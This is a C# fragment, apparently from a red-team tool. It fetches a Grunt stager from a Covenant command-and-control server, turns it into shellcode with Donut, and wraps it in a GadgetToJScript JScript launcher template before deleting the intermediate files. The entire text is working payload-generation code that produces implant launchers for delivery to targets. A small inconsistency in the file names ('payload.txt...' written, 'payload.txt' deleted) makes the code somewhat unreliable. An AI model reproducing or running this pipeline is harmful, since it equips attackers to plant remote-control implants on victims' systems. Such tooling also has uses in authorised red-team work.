 File.WriteAllBytes("GruntStager.exe", Convert.FromBase64String(CovenantAPI.DoStuff(_CovenantURL,_Username,_Password)));
Console.WriteLine("Trying donut shizzle");
string[] DonutArgs = new string[] { "-f", "GruntStager.exe" };
Donut.Donut.DonutMain(DonutArgs);
Console.WriteLine("Generating Payload Template");
string _wshTemplate = "";
string shellcode = File.ReadAllText("payload.bin.b64");
Assembly assembly = Assembly.GetExecutingAssembly();
using (Stream stream = assembly.GetManifestResourceStream("CovToJScript.GadgetToJScript.templates.payload.template"))
using (StreamReader reader = new StreamReader(stream))
{
    _wshTemplate = reader.ReadToEnd();
    _wshTemplate = _wshTemplate.Replace("%BASE64%", shellcode);
}
File.WriteAllText("payload.txt...", _wshTemplate);
Console.WriteLine("Payload Template Generated...");
Console.WriteLine("Generating new launcher...");
GadgetToJScript.GadgetToJscriptProgram.DoStuff(args);
Console.WriteLine("Cleaning Up...");
try
{
    File.Delete("payload.bin");
    File.Delete("payload.bin.b64");
    File.Delete("payload.txt");
    File.Delete("GruntStager.exe");
}
catch { }
Console.WriteLine("Generation Complete...");